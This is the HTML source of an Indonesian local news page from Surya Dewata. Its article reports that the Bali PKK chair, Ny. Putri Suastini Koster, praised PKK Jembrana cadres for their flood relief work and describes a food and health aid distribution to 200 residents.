.wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"], .ajax-pagination .show-more { background-color: #285caf; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom, .ajax-pagination .show-more { border-color: #285caf; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #285caf; }.entry-content a { text-decoration-color: #285caf; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #285caf; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #blank; }.site-description { color: #0a0a0a; }
                    .card-bg-image:after, .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(209,0,20,0.02), rgba(255,5,5,0.01));
                    }
                    
                    .entry-content a{
                   text-decoration: none;
                    }
                    body, button, input, select, optgroup, textarea { font-family: 'Muli'; }h1, h2, h3, h4, h5, h6, .entry-content h1 { font-family: 'Poppins'; }
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.6.2' media='all' />
<script src="https://suryadewata.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://suryadewata.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5DDMNZK" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["suryadewata.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DDMNZK");
</script>
<link rel="https://api.w.org/" href="https://suryadewata.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suryadewata.com/wp-json/wp/v2/posts/5200" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suryadewata.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://suryadewata.com/?p=5200' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://suryadewata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuryadewata.com%2Fny-putri-koster-apresiasi-peran-pkk-jembrana-tangani-musibah-banjir%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://suryadewata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuryadewata.com%2Fny-putri-koster-apresiasi-peran-pkk-jembrana-tangani-musibah-banjir%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<style id="custom-background-css">
body.custom-background { background-color: #edece6; }
</style>
	<link rel="icon" href="https://suryadewata.com/wp-content/uploads/2021/09/cropped-surya-dewata-32x32.png" sizes="32x32" />
<link rel="icon" href="https://suryadewata.com/wp-content/uploads/2021/09/cropped-surya-dewata-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://suryadewata.com/wp-content/uploads/2021/09/cropped-surya-dewata-180x180.png" />
<meta name="msapplication-TileImage" content="https://suryadewata.com/wp-content/uploads/2021/09/cropped-surya-dewata-270x270.png" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px) {
    div.heateor_sss_sharing_container.heateor_sss_horizontal_sharing{        
        display: none!important;
    }
}		</style>
		</head>

<body class="post-template-default single single-post postid-5200 single-format-standard custom-background wp-custom-logo wp-embed-responsive ct-sticky-sidebar fairy-fontawesome-version-4 aa-prefix-surya-">

<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <section class="search-section">
            <div class="container">
                <button class="close-btn"><i class="fa fa-times"></i></button>
                <form role="search" method="get" class="search-form" action="https://suryadewata.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
        </section>
            <header id="masthead" class="site-header text-center site-header-v2">
                            <section class="site-header-topbar">
                    <a href="#" class="top-header-toggle-btn">
                        <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <div class="container">
                        <div class="row">
                            <div class="col col-sm-2-3 col-md-2-3 col-lg-2-4">
                                        <nav class="site-header-top-nav">
            <ul id="menu-top-menu" class="site-header-top-menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="http://suryadewata.com/cara-beriklan">Cara Beriklan</a></li>
</ul>        </nav>
                                </div>
                            <div class="col col-sm-1-3 col-md-1-3 col-lg-1-4">
                                <div class="fairy-menu-social topbar-flex-grid">
                                            <button class="search-toggle"><i class="fa fa-search"></i></button>
                                    </div>
                            </div>
                        </div>
                    </div>
                </section>
            
        <div id="site-nav-wrap">
            <section id="site-navigation" class="site-header-top header-main-bar" >
                <div class="container">
                    <div class="row">
                        <div class="col-1-1">
                                    <div class="site-branding">
            <a href="https://suryadewata.com/" class="custom-logo-link" rel="home"><img width="946" height="167" src="https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO.png" class="custom-logo" alt="Surya Dewata" decoding="async" fetchpriority="high" srcset="https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO.png 946w, https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO-300x53.png 300w, https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO-768x136.png 768w, https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO-400x71.png 400w" sizes="(max-width: 946px) 100vw, 946px" /></a>                <p class="site-title"><a href="https://suryadewata.com/" rel="home">Surya Dewata</a></p>
                            <p class="site-description">Informasi aktual tanpa membual</p>
                    </div><!-- .site-branding -->

        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>

                    </div>
                </div>
            </section>

            <section class="site-header-bottom ">
                <div class="container">
                            <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="http://suryadewata.com/">Beranda</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://suryadewata.com/category/nasional/">Nasional</a></li>
<li id="menu-item-1745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1745"><a href="https://suryadewata.com/category/pariwisata/">Pariwisata</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://suryadewata.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1743"><a href="https://suryadewata.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://suryadewata.com/category/hukum-kriminal/">Hukum dan Kriminal</a></li>
<li id="menu-item-1742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1742"><a href="https://suryadewata.com/category/pemerintah/">Pemerintah</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-88"><a href="https://suryadewata.com/category/sosial-budaya/">Sosial budaya</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://suryadewata.com/category/opini/">Opini</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="http://suryadewata.com/kontak">Kontak</a></li>
                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->

                </div>
            </section>
        </div>
            </header><!-- #masthead -->
    <div id="content" class="site-content">
    <main class="site-main">
        <section class="single-section sec-spacing">
            <div class="container">
                                <div class="row ">
                    <div id="primary" class="col-1-1 col-md-2-3">

                                        <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://suryadewata.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://suryadewata.com/category/sosial-budaya/" itemprop="item"><span itemprop="name">Sosial budaya</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://suryadewata.com/ny-putri-koster-apresiasi-peran-pkk-jembrana-tangani-musibah-banjir/" itemprop="item"><span itemprop="name">Ny. Putri Koster Apresiasi peran PKK Jembrana  Tangani Musibah Banjir</span></a><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>

                        
<article id="post-5200" class="post-5200 post type-post status-publish format-standard has-post-thumbnail hentry category-sosial-budaya">
    <!-- for full single column card layout add [.card-full-width] class -->
    <div class="card card-blog-post card-full-width card-single-article">
                <figure class="card_media">
                
            <div class="post-thumbnail">
                <img width="1280" height="1038" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2022/10/IMG-20221029-WA0003-1.jpg" class="lazy lazy-hidden attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2022/10/IMG-20221029-WA0003-1.jpg 1280w, https://suryadewata.com/wp-content/uploads/2022/10/IMG-20221029-WA0003-1-300x243.jpg 300w, https://suryadewata.com/wp-content/uploads/2022/10/IMG-20221029-WA0003-1-1024x830.jpg 1024w, https://suryadewata.com/wp-content/uploads/2022/10/IMG-20221029-WA0003-1-768x623.jpg 768w, https://suryadewata.com/wp-content/uploads/2022/10/IMG-20221029-WA0003-1-1250x1014.jpg 1250w, https://suryadewata.com/wp-content/uploads/2022/10/IMG-20221029-WA0003-1-400x324.jpg 400w" sizes="(max-width: 1280px) 100vw, 1280px" /><noscript><img width="1280" height="1038" src="https://suryadewata.com/wp-content/uploads/2022/10/IMG-20221029-WA0003-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://suryadewata.com/wp-content/uploads/2022/10/IMG-20221029-WA0003-1.jpg 1280w, https://suryadewata.com/wp-content/uploads/2022/10/IMG-20221029-WA0003-1-300x243.jpg 300w, https://suryadewata.com/wp-content/uploads/2022/10/IMG-20221029-WA0003-1-1024x830.jpg 1024w, https://suryadewata.com/wp-content/uploads/2022/10/IMG-20221029-WA0003-1-768x623.jpg 768w, https://suryadewata.com/wp-content/uploads/2022/10/IMG-20221029-WA0003-1-1250x1014.jpg 1250w, https://suryadewata.com/wp-content/uploads/2022/10/IMG-20221029-WA0003-1-400x324.jpg 400w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript>            </div><!-- .post-thumbnail -->

                </figure>
                    <div class="card_body">
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-4" href="https://suryadewata.com/category/sosial-budaya/"  rel="category tag">Sosial budaya</a> </span></div>

            <h1 class="card_title">Ny. Putri Koster Apresiasi peran PKK Jembrana  Tangani Musibah Banjir</h1>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/ny-putri-koster-apresiasi-peran-pkk-jembrana-tangani-musibah-banjir/" rel="bookmark"><time class="entry-date published" datetime="2022-10-29T19:16:33+08:00">29 October 2022</time><time class="updated" datetime="2022-10-29T19:16:34+08:00">29 October 2022</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/beritasuryadewata/">Surya Dewata</a></span></span>                </div><!-- .entry-meta -->
                        </div>

            <div class="entry-content">
                <div class="surya-before-content_5" id="surya-1063584721"><img class="lazy lazy-hidden" decoding="async" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9.jpg" alt=""  srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9.jpg 1280w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-300x300.jpg 300w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-1024x1024.jpg 1024w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-150x150.jpg 150w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" width="1280" height="1280"   /><noscript><img decoding="async" src="https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9.jpg" alt=""  srcset="https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9.jpg 1280w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-300x300.jpg 300w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-1024x1024.jpg 1024w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-150x150.jpg 150w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" width="1280" height="1280"   /></noscript></div>
<p>Jembrana &#8211; Surya Dewata</p>



<p>Ketua Tim Penggerak PKK Provinsi Bali Ny. Putri Suastini Koster mengapresiasi keikutsertaan kader PKK Kabupaten Jembrana dalam penanganan musibah banjir yang terjadi beberapa waktu lalu di Kabupaten Jembrana.</p>



<p>Hal tersebut disampaikan Ny. Putri Suastini Koster saat menghadiri kegiatan aksi sosial dengan tajuk “Menyapa dan Berbagi” yang dilaksanakan di 2 lokasi yakni di Wantilan Desa Adat Kaliakah Kauh, Desa Kaliakah Kecamatan Negara dan Wantilan Desa Adat Dauhwaru, Kelurahan Dauhwaru, Kecamatan Jembrana, Jumat (28/10).</p>



<p>“Tiang melihat para kader PKK di Jembrana dibawah Ketua Ny. Candrawati Tamba senantiasa aktif dalam berbagai kegiatan sosial, terlebih saat terjadi bencana banjir seluruh kader ikut serta membantu masyarakat yang sedang mengalami kesusahan dan Tiang sangat-sangat mengapresiasi hal tersebut karena memang seyogyanya kader PKK harus ada ditengah-tengah masyarakat dalam kondisi apapun itu,” ucapnya.</p>



<p>Lebih lanjut perihal kegiatan yang dilaksanakan hari ini, pihaknya mengatakan bahwa aksi menyapa dan berbagi ini rutin dilaksanakan dengan didasari semangat PKK, yakni gotong royong.&nbsp;</p>



<p>&#8220;Bersama-sama berkolaborasi dengan PKK di Kabupaten Jembrana kita hari kembali menggelar aksi sosial ini. Dimana kegiatan ini memang dirancang untuk lebih bermanfaat dan lebih menyentuh kepentingan masyarakat yang paling bawah, terutama yang sedang menghadapi permasalahan kebutuhan pokok maupun dalam situasi kekurangan asupan gizi yang baik,&#8221; ujarnya.</p>



<p>Sementara itu ketua TP PKK Jembrana Ny. Candrawati Tamba menyampaikan ucapan terima kasih terhadap pengurus TP PKK Prov. Bali terkhusus kepada Ny. Putri Suastini Koster atas berkenannya melaksanakan kegiatan menyapa dan berbagi kepada 200 orang di Jembrana.<br></p>



<p>&#8220;Bantuan ini tentunya sangat bermanfaat untuk meningkatkan gizi masyarakat baik itu dari kalangan lansia, disabilitas, balita gizi buruk,&nbsp; dan ibu hamil KEK. Sekali lagi Ibu Ketua PKK Bali, tiang&nbsp; matur suksme, semoga kita bisa melalukan hal-hal yang positif,&nbsp; mengembangkan potensi diri dan bekerja bersama untuk membangun negeri tercinta ini,&#8221; pungkasnya.<br></p>



<p>Adapun Aksi sosial yang digelar TP PKK Provinsi Bali kali ini menggandeng berbagai pihak untuk turut menyerahkan bantuan, seperti Dinas Kesehatan Provinsi Bali memberikan bantuan 20 dus PMT untuk 20 balita gizi buruk/gizi kurang, Dinas Kehutanan dan Lingkungan Hidup Bali menyerahkan bantuan berupa bibit tanaman 250 pohon kepada Ketua TP PKK Kecamatan, Pengurus IBI Bali memberikan bantuan 20 paket susu untuk ibu hamil KEK, sementara Ketua TP PKK Bali menyerahkan kepada lansia, ibu hamil KEK, penyandang disabilitas, kader PKK dan balita gizi buruk berupa  2 ton beras untuk 200 orang yang masing-masing mendapatkan 20 kg beras, 1 krat telur, 8 kotak susu. Selain itu TP PKK Bali juga menggandeng RS Mata Bali Mandara untuk pelayanan pemeriksaan mata gratis serta pembagian kacamata gratis 400 buah. (Ari/Humas)<br></p>
            </div>
            

        </div>
    </div>
                    <div class="related-post">
                                            <h2 class="post-title">Related Posts</h2>
                                        <div class="row">
                                                        <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                    <div class="card card-blog-post card-full-width">
                                                                                    <figure class="card_media">
                                                <a href="https://suryadewata.com/senantiasa-diberikan-keberkahan-rahajeng-nyanggra-galungan-dan-kuningan-2025/">
                                                    <img width="800" height="600" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2025/11/IMG-20251117-WA0034-800x600.jpg" class="lazy lazy-hidden attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" /><noscript><img width="800" height="600" src="https://suryadewata.com/wp-content/uploads/2025/11/IMG-20251117-WA0034-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" /></noscript>                                                </a>
                                            </figure>
                                                                                <div class="card_body">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-4" href="https://suryadewata.com/category/sosial-budaya/"  rel="category tag">Sosial budaya</a> </span></div>                                            <h4 class="card_title">
                                                <a href="https://suryadewata.com/senantiasa-diberikan-keberkahan-rahajeng-nyanggra-galungan-dan-kuningan-2025/">
                                                    Senantiasa Diberikan Keberkahan, Rahajeng Nyanggra Galungan dan Kuningan 2025                                                </a>
                                            </h4>
                                            <div class="entry-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/senantiasa-diberikan-keberkahan-rahajeng-nyanggra-galungan-dan-kuningan-2025/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-17T20:29:43+08:00">17 November 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/beritasuryadewata/">Surya Dewata</a></span></span>                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                    <div class="card card-blog-post card-full-width">
                                                                                    <figure class="card_media">
                                                <a href="https://suryadewata.com/komang-wirawan-selamat-hut-ri-ke-80-dan-hut-partai-demokrat-ke-24/">
                                                    <img width="800" height="600" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2025/08/IMG-20250816-WA0067-800x600.jpg" class="lazy lazy-hidden attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="800" height="600" src="https://suryadewata.com/wp-content/uploads/2025/08/IMG-20250816-WA0067-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>                                                </a>
                                            </figure>
                                                                                <div class="card_body">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-4" href="https://suryadewata.com/category/sosial-budaya/"  rel="category tag">Sosial budaya</a> </span></div>                                            <h4 class="card_title">
                                                <a href="https://suryadewata.com/komang-wirawan-selamat-hut-ri-ke-80-dan-hut-partai-demokrat-ke-24/">
                                                    Komang Wirawan : Selamat HUT RI Ke-80 dan HUT Partai Demokrat Ke-24                                                </a>
                                            </h4>
                                            <div class="entry-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/komang-wirawan-selamat-hut-ri-ke-80-dan-hut-partai-demokrat-ke-24/" rel="bookmark"><time class="entry-date published updated" datetime="2025-08-16T22:02:30+08:00">16 August 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/beritasuryadewata/">Surya Dewata</a></span></span>                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                </div>

                                </div> <!-- .related-post -->
                <!-- Related Post Code Here -->

</article><!-- #post-5200 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://suryadewata.com/sma-pgri-2-denpasar-kembangkan-potensi-siswa-gelar-pekan-sen-dan-olahraga/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">SMA PGRI 2 Denpasar Kembangkan Potensi Siswa, Gelar Pekan Sen dan Olahraga</span></a></div><div class="nav-next"><a href="https://suryadewata.com/ijogading-timur-raih-juara-mekepung-jembrana-cup-2022/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Ijogading Timur Raih Juara Mekepung Jembrana Cup 2022. </span></a></div></div>
	</nav>                    </div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://suryadewata.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cari Berita</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></section><section id="block-33" class="widget widget_block"><p><img class="lazy lazy-hidden" loading="lazy" decoding="async" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2024/04/Pengumuman-Koran-KO-KHISIN-1_001.jpg" alt=""  width="612" height="792"   /><noscript><img loading="lazy" decoding="async" src="https://suryadewata.com/wp-content/uploads/2024/04/Pengumuman-Koran-KO-KHISIN-1_001.jpg" alt=""  width="612" height="792"   /></noscript><img class="lazy lazy-hidden" loading="lazy" decoding="async" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2024/04/Pengumuman-Koran-KO-KHISIN-1_002.jpg" alt=""  width="612" height="792"   /><noscript><img loading="lazy" decoding="async" src="https://suryadewata.com/wp-content/uploads/2024/04/Pengumuman-Koran-KO-KHISIN-1_002.jpg" alt=""  width="612" height="792"   /></noscript></p>
</section><section id="fairy-latest-5" class="widget fairy-latest"><h2 class="widget-title">Berita Terkini</h2>

            <section class="latest-posts-block">
                                    <div class="list-post-block">
                        <ul class="list-post">
                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://suryadewata.com/kaesang-pangarep-lantik-i-wayan-suyasa-sebagai-ketua-dpw-psi-bali/">
                                                    <img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260124-WA0011-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260124-WA0011-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260124-WA0011-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-708" href="https://suryadewata.com/category/politik/"  rel="category tag">Politik</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://suryadewata.com/kaesang-pangarep-lantik-i-wayan-suyasa-sebagai-ketua-dpw-psi-bali/">Kaesang Pangarep Lantik I Wayan Suyasa Sebagai Ketua DPW PSI Bali</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/kaesang-pangarep-lantik-i-wayan-suyasa-sebagai-ketua-dpw-psi-bali/" rel="bookmark"><time class="entry-date published" datetime="2026-01-24T23:31:50+08:00">24 January 2026</time><time class="updated" datetime="2026-01-24T23:31:51+08:00">24 January 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://suryadewata.com/sidang-perdana-praperadilan-kakanwil-bpn-bali-diundur-polda-bali-absen/">
                                                    <img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260123-WA0027-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260123-WA0027-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260123-WA0027-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
